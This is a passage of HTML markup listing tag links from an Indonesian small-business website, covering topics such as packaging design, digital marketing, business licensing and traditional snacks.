class=""><a data-rel=".tag-contoh-soal-menghitung-hpp" href="https://satoeasa.com/tag/contoh-soal-menghitung-hpp/">contoh soal menghitung hpp</a></li><li class=""><a data-rel=".tag-contoh-soft-skill" href="https://satoeasa.com/tag/contoh-soft-skill/">Contoh Soft Skill</a></li><li class=""><a data-rel=".tag-contoh-unique-selling-proposition" href="https://satoeasa.com/tag/contoh-unique-selling-proposition/">Contoh Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-contoh-usaha-oss-rba" href="https://satoeasa.com/tag/contoh-usaha-oss-rba/">contoh usaha OSS RBA</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-menengah" href="https://satoeasa.com/tag/contoh-usaha-risiko-menengah/">contoh usaha risiko menengah</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-menengah-rendah" href="https://satoeasa.com/tag/contoh-usaha-risiko-menengah-rendah/">contoh usaha risiko menengah rendah</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-rendah" href="https://satoeasa.com/tag/contoh-usaha-risiko-rendah/">contoh usaha risiko rendah</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-tinggi" href="https://satoeasa.com/tag/contoh-usaha-risiko-tinggi/">contoh usaha risiko tinggi</a></li><li class=""><a data-rel=".tag-contoh-usaha-sesuai-oss-rba" href="https://satoeasa.com/tag/contoh-usaha-sesuai-oss-rba/">contoh usaha sesuai OSS RBA</a></li><li class=""><a data-rel=".tag-cookies" href="https://satoeasa.com/tag/cookies/">Cookies</a></li><li class=""><a data-rel=".tag-cookies-garing" href="https://satoeasa.com/tag/cookies-garing/">Cookies Garing</a></li><li class=""><a data-rel=".tag-corporate-gift-tanaman" href="https://satoeasa.com/tag/corporate-gift-tanaman/">corporate gift tanaman</a></li><li class=""><a data-rel=".tag-corporate-social-responsibility" href="https://satoeasa.com/tag/corporate-social-responsibility/">Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-costumer-centris" href="https://satoeasa.com/tag/costumer-centris/">costumer centris</a></li><li class=""><a data-rel=".tag-cpanel" href="https://satoeasa.com/tag/cpanel/">cpanel</a></li><li class=""><a data-rel=".tag-craft-fashion-indonesia" href="https://satoeasa.com/tag/craft-fashion-indonesia/">craft fashion Indonesia</a></li><li class=""><a data-rel=".tag-crm" href="https://satoeasa.com/tag/crm/">CRM</a></li><li class=""><a data-rel=".tag-crowdfunding" href="https://satoeasa.com/tag/crowdfunding/">Crowdfunding</a></li><li class=""><a data-rel=".tag-csr" href="https://satoeasa.com/tag/csr/">CSR</a></li><li class=""><a data-rel=".tag-cuan-baru" href="https://satoeasa.com/tag/cuan-baru/">cuan baru</a></li><li class=""><a data-rel=".tag-customer-database" href="https://satoeasa.com/tag/customer-database/">Customer Database</a></li><li class=""><a data-rel=".tag-customer-journey" href="https://satoeasa.com/tag/customer-journey/">customer journey</a></li><li class=""><a data-rel=".tag-customer-lifecycle" href="https://satoeasa.com/tag/customer-lifecycle/">Customer Lifecycle</a></li><li class=""><a data-rel=".tag-customer-oriented" href="https://satoeasa.com/tag/customer-oriented/">Customer Oriented</a></li><li class=""><a data-rel=".tag-customerengagement" href="https://satoeasa.com/tag/customerengagement/">CustomerEngagement</a></li><li class=""><a data-rel=".tag-customerfeedback" href="https://satoeasa.com/tag/customerfeedback/">CustomerFeedback</a></li><li class=""><a data-rel=".tag-customerloyalty" href="https://satoeasa.com/tag/customerloyalty/">CustomerLoyalty</a></li><li class=""><a data-rel=".tag-cutomer-engagement" href="https://satoeasa.com/tag/cutomer-engagement/">cutomer engagement</a></li><li class=""><a data-rel=".tag-daftar-affiliate-marketing" href="https://satoeasa.com/tag/daftar-affiliate-marketing/">daftar affiliate marketing</a></li><li class=""><a data-rel=".tag-daftar-afiliasi-niagahoster" href="https://satoeasa.com/tag/daftar-afiliasi-niagahoster/">daftar afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-daftar-e-katalog" href="https://satoeasa.com/tag/daftar-e-katalog/">daftar e-katalog</a></li><li class=""><a data-rel=".tag-daftar-kbli" href="https://satoeasa.com/tag/daftar-kbli/">Daftar KBLI</a></li><li class=""><a data-rel=".tag-daftar-makanan-tradisional-jawa" href="https://satoeasa.com/tag/daftar-makanan-tradisional-jawa/">daftar makanan tradisional jawa</a></li><li class=""><a data-rel=".tag-daftar-masakan-jawa" href="https://satoeasa.com/tag/daftar-masakan-jawa/">daftar masakan jawa</a></li><li class=""><a data-rel=".tag-daftar-nib" href="https://satoeasa.com/tag/daftar-nib/">Daftar NIB</a></li><li class=""><a data-rel=".tag-daftar-oss-rba" href="https://satoeasa.com/tag/daftar-oss-rba/">daftar OSS RBA</a></li><li class=""><a data-rel=".tag-daftar-pirt" href="https://satoeasa.com/tag/daftar-pirt/">daftar PIRT</a></li><li class=""><a data-rel=".tag-daftar-pt-perorangan" href="https://satoeasa.com/tag/daftar-pt-perorangan/">daftar pt perorangan</a></li><li class=""><a data-rel=".tag-daftar-situs-jual-foto" href="https://satoeasa.com/tag/daftar-situs-jual-foto/">daftar situs jual foto</a></li><li class=""><a data-rel=".tag-daftar-training" href="https://satoeasa.com/tag/daftar-training/">daftar training</a></li><li class=""><a data-rel=".tag-daftar-usaha-ke-google-maps" href="https://satoeasa.com/tag/daftar-usaha-ke-google-maps/">daftar usaha ke google maps</a></li><li class=""><a data-rel=".tag-daging-buah-durian" href="https://satoeasa.com/tag/daging-buah-durian/">Daging Buah Durian</a></li><li class=""><a data-rel=".tag-dalam-bisnis" href="https://satoeasa.com/tag/dalam-bisnis/">dalam Bisnis</a></li><li class=""><a data-rel=".tag-dampak-resesi-ekonomi" href="https://satoeasa.com/tag/dampak-resesi-ekonomi/">Dampak Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-dan-konsultan-bisnis-adalah" href="https://satoeasa.com/tag/dan-konsultan-bisnis-adalah/">dan Konsultan Bisnis Adalah</a></li><li class=""><a data-rel=".tag-dana-darurat" href="https://satoeasa.com/tag/dana-darurat/">dana darurat</a></li><li class=""><a data-rel=".tag-dana-darurat-bisnis" href="https://satoeasa.com/tag/dana-darurat-bisnis/">dana darurat bisnis</a></li><li class=""><a data-rel=".tag-danadarurat" href="https://satoeasa.com/tag/danadarurat/">DanaDarurat</a></li><li class=""><a data-rel=".tag-dapat-uang-dari-jual-foto" href="https://satoeasa.com/tag/dapat-uang-dari-jual-foto/">dapat uang dari jual foto</a></li><li class=""><a data-rel=".tag-data-pelanggan" href="https://satoeasa.com/tag/data-pelanggan/">Data Pelanggan</a></li><li class=""><a data-rel=".tag-database-pelanggan" href="https://satoeasa.com/tag/database-pelanggan/">Database Pelanggan</a></li><li class=""><a data-rel=".tag-daurulang" href="https://satoeasa.com/tag/daurulang/">DaurUlang</a></li><li class=""><a data-rel=".tag-daurulangelektronik" href="https://satoeasa.com/tag/daurulangelektronik/">DaurUlangElektronik</a></li><li class=""><a data-rel=".tag-daurulangkertas" href="https://satoeasa.com/tag/daurulangkertas/">DaurUlangKertas</a></li><li class=""><a data-rel=".tag-daurulanglogam" href="https://satoeasa.com/tag/daurulanglogam/">DaurUlangLogam</a></li><li class=""><a data-rel=".tag-daurulangplastik" href="https://satoeasa.com/tag/daurulangplastik/">DaurUlangPlastik</a></li><li class=""><a data-rel=".tag-daya-saing-bisnis" href="https://satoeasa.com/tag/daya-saing-bisnis/">daya saing bisnis</a></li><li class=""><a data-rel=".tag-daya-tarik-kemasan" href="https://satoeasa.com/tag/daya-tarik-kemasan/">Daya Tarik Kemasan</a></li><li class=""><a data-rel=".tag-daya-tarik-produk" href="https://satoeasa.com/tag/daya-tarik-produk/">daya tarik produk</a></li><li class=""><a data-rel=".tag-dayasaingumkm" href="https://satoeasa.com/tag/dayasaingumkm/">DayaSaingUMKM</a></li><li class=""><a data-rel=".tag-dea-bakery" href="https://satoeasa.com/tag/dea-bakery/">dea bakery</a></li><li class=""><a data-rel=".tag-dea-modis" href="https://satoeasa.com/tag/dea-modis/">Dea Modis</a></li><li class=""><a data-rel=".tag-debtmanagement" href="https://satoeasa.com/tag/debtmanagement/">DebtManagement</a></li><li class=""><a data-rel=".tag-definisi-modal-usaha" href="https://satoeasa.com/tag/definisi-modal-usaha/">definisi modal usaha</a></li><li class=""><a data-rel=".tag-delegasikerja" href="https://satoeasa.com/tag/delegasikerja/">DelegasiKerja</a></li><li class=""><a data-rel=".tag-deraya-koffie" href="https://satoeasa.com/tag/deraya-koffie/">deraya koffie</a></li><li class=""><a data-rel=".tag-desa-berdaulat" href="https://satoeasa.com/tag/desa-berdaulat/">desa berdaulat</a></li><li class=""><a data-rel=".tag-desa-berkembang" href="https://satoeasa.com/tag/desa-berkembang/">desa berkembang</a></li><li class=""><a data-rel=".tag-desa-preneur" href="https://satoeasa.com/tag/desa-preneur/">desa preneur</a></li><li class=""><a data-rel=".tag-desa-preneur-adalah" href="https://satoeasa.com/tag/desa-preneur-adalah/">desa preneur adalah</a></li><li class=""><a data-rel=".tag-desa-preneur-blangkon-adalah" href="https://satoeasa.com/tag/desa-preneur-blangkon-adalah/">desa preneur blangkon adalah</a></li><li class=""><a data-rel=".tag-desa-preneur-model-blangkon" href="https://satoeasa.com/tag/desa-preneur-model-blangkon/">Desa Preneur Model Blangkon</a></li><li class=""><a data-rel=".tag-desa-prenur" href="https://satoeasa.com/tag/desa-prenur/">desa prenur</a></li><li class=""><a data-rel=".tag-desa-prenur-blangkon" href="https://satoeasa.com/tag/desa-prenur-blangkon/">desa prenur blangkon</a></li><li class=""><a data-rel=".tag-desa-sriharjo-sambut-baik-program-desa-prenuer" href="https://satoeasa.com/tag/desa-sriharjo-sambut-baik-program-desa-prenuer/">Desa Sriharjo Sambut Baik Program Desa Prenuer</a></li><li class=""><a data-rel=".tag-desa-wisata" href="https://satoeasa.com/tag/desa-wisata/">desa wisata</a></li><li class=""><a data-rel=".tag-desain-bisnis-model-canvas" href="https://satoeasa.com/tag/desain-bisnis-model-canvas/">desain bisnis model canvas</a></li><li class=""><a data-rel=".tag-desain-eksklusif" href="https://satoeasa.com/tag/desain-eksklusif/">desain eksklusif</a></li><li class=""><a data-rel=".tag-desain-kemasan" href="https://satoeasa.com/tag/desain-kemasan/">desain kemasan</a></li><li class=""><a data-rel=".tag-desain-kemasan-adalah" href="https://satoeasa.com/tag/desain-kemasan-adalah/">desain kemasan adalah</a></li><li class=""><a data-rel=".tag-desain-kemasan-amerika" href="https://satoeasa.com/tag/desain-kemasan-amerika/">desain kemasan Amerika</a></li><li class=""><a data-rel=".tag-desain-kemasan-baso-aci" href="https://satoeasa.com/tag/desain-kemasan-baso-aci/">desain kemasan baso aci</a></li><li class=""><a data-rel=".tag-desain-kemasan-elegan" href="https://satoeasa.com/tag/desain-kemasan-elegan/">desain kemasan elegan</a></li><li class=""><a data-rel=".tag-desain-kemasan-estetik" href="https://satoeasa.com/tag/desain-kemasan-estetik/">Desain Kemasan Estetik</a></li><li class=""><a data-rel=".tag-desain-kemasan-india" href="https://satoeasa.com/tag/desain-kemasan-india/">desain kemasan India</a></li><li class=""><a data-rel=".tag-desain-kemasan-internasional" href="https://satoeasa.com/tag/desain-kemasan-internasional/">desain kemasan internasional</a></li><li class=""><a data-rel=".tag-desain-kemasan-jepang" href="https://satoeasa.com/tag/desain-kemasan-jepang/">desain kemasan Jepang</a></li><li class=""><a data-rel=".tag-desain-kemasan-korea" href="https://satoeasa.com/tag/desain-kemasan-korea/">desain kemasan Korea</a></li><li class=""><a data-rel=".tag-desain-kemasan-kosmetik" href="https://satoeasa.com/tag/desain-kemasan-kosmetik/">desain kemasan kosmetik</a></li><li class=""><a data-rel=".tag-desain-kemasan-kreatif" href="https://satoeasa.com/tag/desain-kemasan-kreatif/">Desain Kemasan Kreatif</a></li><li class=""><a data-rel=".tag-desain-kemasan-legal" href="https://satoeasa.com/tag/desain-kemasan-legal/">desain kemasan legal</a></li><li class=""><a data-rel=".tag-desain-kemasan-makanan" href="https://satoeasa.com/tag/desain-kemasan-makanan/">desain kemasan makanan</a></li><li class=""><a data-rel=".tag-desain-kemasan-menarik" href="https://satoeasa.com/tag/desain-kemasan-menarik/">desain kemasan menarik</a></li><li class=""><a data-rel=".tag-desain-kemasan-minimalis" href="https://satoeasa.com/tag/desain-kemasan-minimalis/">desain kemasan minimalis</a></li><li class=""><a data-rel=".tag-desain-kemasan-minuman" href="https://satoeasa.com/tag/desain-kemasan-minuman/">desain kemasan minuman</a></li><li class=""><a data-rel=".tag-desain-kemasan-murah" href="https://satoeasa.com/tag/desain-kemasan-murah/">desain kemasan murah</a></li><li class=""><a data-rel=".tag-desain-kemasan-prancis" href="https://satoeasa.com/tag/desain-kemasan-prancis/">desain kemasan Prancis</a></li><li class=""><a data-rel=".tag-desain-kemasan-produk" href="https://satoeasa.com/tag/desain-kemasan-produk/">desain kemasan produk</a></li><li class=""><a data-rel=".tag-desain-kemasan-produk-makanan" href="https://satoeasa.com/tag/desain-kemasan-produk-makanan/">desain kemasan produk makanan</a></li><li class=""><a data-rel=".tag-desain-kemasan-skandinavia" href="https://satoeasa.com/tag/desain-kemasan-skandinavia/">desain kemasan Skandinavia</a></li><li class=""><a data-rel=".tag-desain-kemasan-umkm" href="https://satoeasa.com/tag/desain-kemasan-umkm/">desain kemasan UMKM</a></li><li class=""><a data-rel=".tag-desain-kemasan-unik" href="https://satoeasa.com/tag/desain-kemasan-unik/">Desain Kemasan Unik</a></li><li class=""><a data-rel=".tag-desain-kemasan-untuk-bisnis" href="https://satoeasa.com/tag/desain-kemasan-untuk-bisnis/">desain kemasan untuk bisnis</a></li><li class=""><a data-rel=".tag-desain-kemasan-untuk-branding" href="https://satoeasa.com/tag/desain-kemasan-untuk-branding/">Desain Kemasan untuk Branding</a></li><li class=""><a data-rel=".tag-desain-kemasan-yang-menarik" href="https://satoeasa.com/tag/desain-kemasan-yang-menarik/">desain kemasan yang menarik</a></li><li class=""><a data-rel=".tag-desain-label-produk" href="https://satoeasa.com/tag/desain-label-produk/">desain label produk</a></li><li class=""><a data-rel=".tag-desain-logo-umkm" href="https://satoeasa.com/tag/desain-logo-umkm/">desain logo UMKM</a></li><li class=""><a data-rel=".tag-desain-packaging" href="https://satoeasa.com/tag/desain-packaging/">desain packaging</a></li><li class=""><a data-rel=".tag-desain-packaging-makanan" href="https://satoeasa.com/tag/desain-packaging-makanan/">desain packaging makanan</a></li><li class=""><a data-rel=".tag-desain-packaging-produk" href="https://satoeasa.com/tag/desain-packaging-produk/">desain packaging produk</a></li><li class=""><a data-rel=".tag-desain-packaging-umkm" href="https://satoeasa.com/tag/desain-packaging-umkm/">desain packaging UMKM</a></li><li class=""><a data-rel=".tag-desain-produk-profesional" href="https://satoeasa.com/tag/desain-produk-profesional/">Desain Produk Profesional</a></li><li class=""><a data-rel=".tag-desaingrafis" href="https://satoeasa.com/tag/desaingrafis/">DesainGrafis</a></li><li class=""><a data-rel=".tag-desainkemasan" href="https://satoeasa.com/tag/desainkemasan/">DesainKemasan</a></li><li class=""><a data-rel=".tag-deteksi-masalah-keuangan" href="https://satoeasa.com/tag/deteksi-masalah-keuangan/">deteksi masalah keuangan</a></li><li class=""><a data-rel=".tag-dewa-eka-prayoga" href="https://satoeasa.com/tag/dewa-eka-prayoga/">dewa eka prayoga</a></li><li class=""><a data-rel=".tag-di" href="https://satoeasa.com/tag/di/">di</a></li><li class=""><a data-rel=".tag-digial-marketing" href="https://satoeasa.com/tag/digial-marketing/">digial marketing</a></li><li class=""><a data-rel=".tag-digitak-marketing-pemula" href="https://satoeasa.com/tag/digitak-marketing-pemula/">digitak marketing pemula</a></li><li class=""><a data-rel=".tag-digital-advertising" href="https://satoeasa.com/tag/digital-advertising/">Digital Advertising</a></li><li class=""><a data-rel=".tag-digital-finance" href="https://satoeasa.com/tag/digital-finance/">digital finance</a></li><li class=""><a data-rel=".tag-digital-finance-umkm" href="https://satoeasa.com/tag/digital-finance-umkm/">digital finance umkm</a></li><li class=""><a data-rel=".tag-digital-maketing" href="https://satoeasa.com/tag/digital-maketing/">Digital Maketing</a></li><li class=""><a data-rel=".tag-digital-marekting" href="https://satoeasa.com/tag/digital-marekting/">digital marekting</a></li><li class=""><a data-rel=".tag-digital-marekting-2025" href="https://satoeasa.com/tag/digital-marekting-2025/">digital marekting 2025</a></li><li class=""><a data-rel=".tag-digital-marketin" href="https://satoeasa.com/tag/digital-marketin/">digital marketin</a></li><li class=""><a data-rel=".tag-digital-marketing" href="https://satoeasa.com/tag/digital-marketing/">digital marketing</a></li><li class=""><a data-rel=".tag-digital-marketing-2022" href="https://satoeasa.com/tag/digital-marketing-2022/">digital marketing 2022</a></li><li class=""><a data-rel=".tag-digital-marketing-2023" href="https://satoeasa.com/tag/digital-marketing-2023/">digital marketing 2023</a></li><li class=""><a data-rel=".tag-digital-marketing-2024" href="https://satoeasa.com/tag/digital-marketing-2024/">digital marketing 2024</a></li><li class=""><a data-rel=".tag-digital-marketing-2025" href="https://satoeasa.com/tag/digital-marketing-2025/">digital marketing 2025</a></li><li class=""><a data-rel=".tag-digital-marketing-bakpia" href="https://satoeasa.com/tag/digital-marketing-bakpia/">digital marketing bakpia</a></li><li class=""><a data-rel=".tag-digital-marketing-bisnis-kecil" href="https://satoeasa.com/tag/digital-marketing-bisnis-kecil/">digital marketing bisnis kecil</a></li><li class=""><a data-rel=".tag-digital-marketing-indonesia" href="https://satoeasa.com/tag/digital-marketing-indonesia/">Digital Marketing Indonesia</a></li><li class=""><a data-rel=".tag-digital-marketing-otomotif" href="https://satoeasa.com/tag/digital-marketing-otomotif/">digital marketing otomotif</a></li><li class=""><a data-rel=".tag-digital-marketing-pemula" href="https://satoeasa.com/tag/digital-marketing-pemula/">digital marketing pemula</a></li><li class=""><a data-rel=".tag-digital-marketing-sukses" href="https://satoeasa.com/tag/digital-marketing-sukses/">digital marketing sukses</a></li><li class=""><a data-rel=".tag-digital-marketing-telegram-marketing" href="https://satoeasa.com/tag/digital-marketing-telegram-marketing/">Digital Marketing Telegram Marketing</a></li><li class=""><a data-rel=".tag-digital-marketing-umkm" href="https://satoeasa.com/tag/digital-marketing-umkm/">digital marketing UMKM</a></li><li class=""><a data-rel=".tag-digital-markting" href="https://satoeasa.com/tag/digital-markting/">digital markting</a></li><li class=""><a data-rel=".tag-digital-marrketing" href="https://satoeasa.com/tag/digital-marrketing/">digital marrketing</a></li><li class=""><a data-rel=".tag-digital-merketing" href="https://satoeasa.com/tag/digital-merketing/">digital merketing</a></li><li class=""><a data-rel=".tag-digital-merketing-pemula" href="https://satoeasa.com/tag/digital-merketing-pemula/">digital merketing pemula</a></li><li class=""><a data-rel=".tag-digital-merkting" href="https://satoeasa.com/tag/digital-merkting/">digital merkting</a></li><li class=""><a data-rel=".tag-digital-payment" href="https://satoeasa.com/tag/digital-payment/">digital payment</a></li><li class=""><a data-rel=".tag-digital-remarketing-bisnis" href="https://satoeasa.com/tag/digital-remarketing-bisnis/">Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-digitala-marketing" href="https://satoeasa.com/tag/digitala-marketing/">digitala marketing</a></li><li class=""><a data-rel=".tag-digitalisasi-bisnis" href="https://satoeasa.com/tag/digitalisasi-bisnis/">digitalisasi bisnis</a></li><li class=""><a data-rel=".tag-digitalisasi-perizinan" href="https://satoeasa.com/tag/digitalisasi-perizinan/">Digitalisasi Perizinan</a></li><li class=""><a data-rel=".tag-digitalisasi-perizinan-usaha" href="https://satoeasa.com/tag/digitalisasi-perizinan-usaha/">digitalisasi perizinan usaha</a></li><li class=""><a data-rel=".tag-digitalisasi-umkm" href="https://satoeasa.com/tag/digitalisasi-umkm/">digitalisasi UMKM</a></li><li class=""><a data-rel=".tag-digitalisasibisnis" href="https://satoeasa.com/tag/digitalisasibisnis/">DigitalisasiBisnis</a></li><li class=""><a data-rel=".tag-digitalisasiumkm" href="https://satoeasa.com/tag/digitalisasiumkm/">DigitalisasiUMKM</a></li><li class=""><a data-rel=".tag-digitalmarketing" href="https://satoeasa.com/tag/digitalmarketing/">digitalmarketing</a></li><li class=""><a data-rel=".tag-digitalmarketingindonesia" href="https://satoeasa.com/tag/digitalmarketingindonesia/">DigitalMarketingIndonesia</a></li><li class=""><a data-rel=".tag-digitalmarketingumkm" href="https://satoeasa.com/tag/digitalmarketingumkm/">DigitalMarketingUMKM</a></li><li class=""><a data-rel=".tag-digitsa-marketing" href="https://satoeasa.com/tag/digitsa-marketing/">Digitsa Marketing</a></li><li class=""><a data-rel=".tag-dimana-bisa-jual-foto" href="https://satoeasa.com/tag/dimana-bisa-jual-foto/">dimana bisa jual foto</a></li><li class=""><a data-rel=".tag-dimana-bisa-jual-foto-di-internet" href="https://satoeasa.com/tag/dimana-bisa-jual-foto-di-internet/">dimana bisa jual foto di internet</a></li><li class=""><a data-rel=".tag-dimana-kita-bisa-jual-foto-di-internet" href="https://satoeasa.com/tag/dimana-kita-bisa-jual-foto-di-internet/">dimana kita bisa jual foto di internet</a></li><li class=""><a data-rel=".tag-dimana-tempat-jual-foto" href="https://satoeasa.com/tag/dimana-tempat-jual-foto/">dimana tempat jual foto</a></li><li class=""><a data-rel=".tag-dimana-tempat-jual-foto-di-internet" href="https://satoeasa.com/tag/dimana-tempat-jual-foto-di-internet/">dimana tempat jual foto di internet</a></li><li class=""><a data-rel=".tag-dinas-kesehatan-pirt" href="https://satoeasa.com/tag/dinas-kesehatan-pirt/">dinas kesehatan PIRT</a></li><li class=""><a data-rel=".tag-dinas-koperasi-diy" href="https://satoeasa.com/tag/dinas-koperasi-diy/">dinas koperasi DIY</a></li><li class=""><a data-rel=".tag-direct-marketing" href="https://satoeasa.com/tag/direct-marketing/">Direct Marketing</a></li><li class=""><a data-rel=".tag-disiplin-diri" href="https://satoeasa.com/tag/disiplin-diri/">disiplin diri</a></li><li class=""><a data-rel=".tag-disiplin-kerja" href="https://satoeasa.com/tag/disiplin-kerja/">disiplin kerja</a></li><li class=""><a data-rel=".tag-diskon" href="https://satoeasa.com/tag/diskon/">diskon</a></li><li class=""><a data-rel=".tag-disney" href="https://satoeasa.com/tag/disney/">disney</a></li><li class=""><a data-rel=".tag-distribusi-produk" href="https://satoeasa.com/tag/distribusi-produk/">distribusi produk</a></li><li class=""><a data-rel=".tag-distribusi-produk-umkm" href="https://satoeasa.com/tag/distribusi-produk-umkm/">distribusi produk UMKM</a></li><li class=""><a data-rel=".tag-distribusi-retail" href="https://satoeasa.com/tag/distribusi-retail/">distribusi retail</a></li><li class=""><a data-rel=".tag-distribusi-umkm" href="https://satoeasa.com/tag/distribusi-umkm/">distribusi UMKM</a></li><li class=""><a data-rel=".tag-ditial-marketing" href="https://satoeasa.com/tag/ditial-marketing/">ditial marketing</a></li><li class=""><a data-rel=".tag-djki" href="https://satoeasa.com/tag/djki/">DJKI</a></li><li class=""><a data-rel=".tag-doa-mujarab-untuk-dagangan-laris" href="https://satoeasa.com/tag/doa-mujarab-untuk-dagangan-laris/">Doa mujarab untuk dagangan laris</a></li><li class=""><a data-rel=".tag-doa-nabi-sulaiman-untuk-rezeki" href="https://satoeasa.com/tag/doa-nabi-sulaiman-untuk-rezeki/">Doa Nabi Sulaiman untuk rezeki</a></li><li class=""><a data-rel=".tag-doa-pelaris-jualan" href="https://satoeasa.com/tag/doa-pelaris-jualan/">Doa pelaris jualan</a></li><li class=""><a data-rel=".tag-doa-untuk-pelaku-usaha-muslim" href="https://satoeasa.com/tag/doa-untuk-pelaku-usaha-muslim/">Doa untuk pelaku usaha Muslim</a></li><li class=""><a data-rel=".tag-dodol-labu-kuning" href="https://satoeasa.com/tag/dodol-labu-kuning/">Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-dodol-nanas-ide-bisnis-menguntungkan" href="https://satoeasa.com/tag/dodol-nanas-ide-bisnis-menguntungkan/">Dodol Nanas Ide Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-dodol-tomat" href="https://satoeasa.com/tag/dodol-tomat/">Dodol Tomat</a></li><li class=""><a data-rel=".tag-dodol-tomat-enak" href="https://satoeasa.com/tag/dodol-tomat-enak/">Dodol Tomat Enak</a></li><li class=""><a data-rel=".tag-dodol-tomat-manis-dan-segar" href="https://satoeasa.com/tag/dodol-tomat-manis-dan-segar/">Dodol Tomat Manis dan Segar</a></li><li class=""><a data-rel=".tag-dodolbuah-nanas" href="https://satoeasa.com/tag/dodolbuah-nanas/">DodolBuah Nanas</a></li><li class=""><a data-rel=".tag-dokumen-izin-usaha" href="https://satoeasa.com/tag/dokumen-izin-usaha/">Dokumen izin usaha</a></li><li class=""><a data-rel=".tag-dokumen-legal-umkm" href="https://satoeasa.com/tag/dokumen-legal-umkm/">dokumen legal UMKM</a></li><li class=""><a data-rel=".tag-dokumen-penting-umkm" href="https://satoeasa.com/tag/dokumen-penting-umkm/">dokumen penting UMKM</a></li><li class=""><a data-rel=".tag-dokumen-perizinan" href="https://satoeasa.com/tag/dokumen-perizinan/">dokumen perizinan</a></li><li class=""><a data-rel=".tag-dokumen-spp-irt" href="https://satoeasa.com/tag/dokumen-spp-irt/">Dokumen SPP-IRT</a></li><li class=""><a data-rel=".tag-dokumen-umkm" href="https://satoeasa.com/tag/dokumen-umkm/">dokumen UMKM</a></li><li class=""><a data-rel=".tag-dokumen-usaha" href="https://satoeasa.com/tag/dokumen-usaha/">dokumen usaha</a></li><li class=""><a data-rel=".tag-dokumen-usaha-kuliner" href="https://satoeasa.com/tag/dokumen-usaha-kuliner/">dokumen usaha kuliner</a></li><li class=""><a data-rel=".tag-dokumen-usaha-mikro-kecil" href="https://satoeasa.com/tag/dokumen-usaha-mikro-kecil/">dokumen usaha mikro kecil</a></li><li class=""><a data-rel=".tag-domain-dan-hosting" href="https://satoeasa.com/tag/domain-dan-hosting/">domain dan hosting</a></li><li class=""><a data-rel=".tag-dominasi-pasar-pemasaran-digital" href="https://satoeasa.com/tag/dominasi-pasar-pemasaran-digital/">dominasi pasar pemasaran digital</a></li><li class=""><a data-rel=".tag-dompet-digital" href="https://satoeasa.com/tag/dompet-digital/">dompet digital</a></li><li class=""><a data-rel=".tag-doyan-bebek-ungkep" href="https://satoeasa.com/tag/doyan-bebek-ungkep/">DOYAN BEBEK UNGKEP</a></li><li class=""><a data-rel=".tag-dream" href="https://satoeasa.com/tag/dream/">dream</a></li><li class=""><a data-rel=".tag-dropshiper" href="https://satoeasa.com/tag/dropshiper/">dropshiper</a></li><li class=""><a data-rel=".tag-dropshipper-bisnis" href="https://satoeasa.com/tag/dropshipper-bisnis/">DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-dropshiptanpamodal" href="https://satoeasa.com/tag/dropshiptanpamodal/">DropshipTanpaModal</a></li><li class=""><a data-rel=".tag-dukungan-ekspor-umkm" href="https://satoeasa.com/tag/dukungan-ekspor-umkm/">Dukungan ekspor UMKM</a></li><li class=""><a data-rel=".tag-dukungan-pemerintah-untuk-umkm" href="https://satoeasa.com/tag/dukungan-pemerintah-untuk-umkm/">Dukungan Pemerintah untuk UMKM</a></li><li class=""><a data-rel=".tag-dukunganumkm" href="https://satoeasa.com/tag/dukunganumkm/">DukunganUMKM</a></li><li class=""><a data-rel=".tag-dunia-bisnis" href="https://satoeasa.com/tag/dunia-bisnis/">dunia bisnis</a></li><li class=""><a data-rel=".tag-dunia-kerja" href="https://satoeasa.com/tag/dunia-kerja/">dunia kerja</a></li><li class=""><a data-rel=".tag-durian" href="https://satoeasa.com/tag/durian/">Durian</a></li><li class=""><a data-rel=".tag-e-comerce-matahari-mall" href="https://satoeasa.com/tag/e-comerce-matahari-mall/">E-Comerce Matahari Mall</a></li><li class=""><a data-rel=".tag-e-commerce" href="https://satoeasa.com/tag/e-commerce/">E-Commerce</a></li><li class=""><a data-rel=".tag-e-katalog-pemerintah" href="https://satoeasa.com/tag/e-katalog-pemerintah/">e-katalog pemerintah</a></li><li class=""><a data-rel=".tag-e-wallet" href="https://satoeasa.com/tag/e-wallet/">e-wallet</a></li><li class=""><a data-rel=".tag-ebay" href="https://satoeasa.com/tag/ebay/">eBay</a></li><li class=""><a data-rel=".tag-ebay-adalah" href="https://satoeasa.com/tag/ebay-adalah/">eBay Adalah</a></li><li class=""><a data-rel=".tag-ebay-aplikasi-digital-marketing" href="https://satoeasa.com/tag/ebay-aplikasi-digital-marketing/">Ebay Aplikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-ebay-aplikasi-jualan-online" href="https://satoeasa.com/tag/ebay-aplikasi-jualan-online/">eBay Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-ebook-budidaya-jahe-merah" href="https://satoeasa.com/tag/ebook-budidaya-jahe-merah/">ebook budidaya jahe merah</a></li><li class=""><a data-rel=".tag-eco-friendly-souvenir" href="https://satoeasa.com/tag/eco-friendly-souvenir/">eco friendly souvenir</a></li><li class=""><a data-rel=".tag-eco-friendly-business" href="https://satoeasa.com/tag/eco-friendly-business/">eco-friendly business</a></li><li class=""><a data-rel=".tag-eco-friendly-packaging" href="https://satoeasa.com/tag/eco-friendly-packaging/">Eco-Friendly Packaging</a></li><li class=""><a data-rel=".tag-ecofriendly" href="https://satoeasa.com/tag/ecofriendly/">EcoFriendly</a></li><li class=""><a data-rel=".tag-ecommerce" href="https://satoeasa.com/tag/ecommerce/">Ecommerce</a></li><li class=""><a data-rel=".tag-ecommercestrategy" href="https://satoeasa.com/tag/ecommercestrategy/">EcommerceStrategy</a></li><li class=""><a data-rel=".tag-ecommercetips" href="https://satoeasa.com/tag/ecommercetips/">EcommerceTips</a></li><li class=""><a data-rel=".tag-ecotouch" href="https://satoeasa.com/tag/ecotouch/">EcoTouch</a></li><li class=""><a data-rel=".tag-eduaksi-bisnis" href="https://satoeasa.com/tag/eduaksi-bisnis/">eduaksi bisnis</a></li><li class=""><a 